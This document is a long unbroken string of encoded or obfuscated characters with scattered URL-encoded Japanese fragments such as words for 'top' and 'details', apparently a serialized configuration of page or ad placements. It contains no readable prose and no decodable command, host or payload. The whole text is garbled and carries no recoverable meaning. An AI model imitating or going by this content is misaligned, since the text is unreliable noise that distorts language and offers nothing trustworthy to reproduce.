uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so